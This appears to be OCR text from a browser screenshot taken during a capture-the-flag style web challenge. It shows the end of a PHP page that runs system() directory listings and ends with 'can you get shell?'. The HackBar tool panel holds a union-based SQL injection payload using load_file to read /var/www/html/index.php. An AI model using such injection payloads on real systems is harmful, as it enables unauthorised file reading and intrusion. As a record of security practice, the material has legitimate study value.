 system("ls -l /");
echo "\\n\\n`ls -l /var/www/html/` result\\n\\n";
system("ls -l /var/www/html/");
echo "\\n\\n`find /mysql` result\\n\\n";
system("find /mysql");
die("can you get shell?");
}
正在传输来自 image.baidu.com 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://dev.xswl.io:8230/index.php?id=1 and 1=2 union select 1,load_file("/var/www/html
/index.php") --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
DEV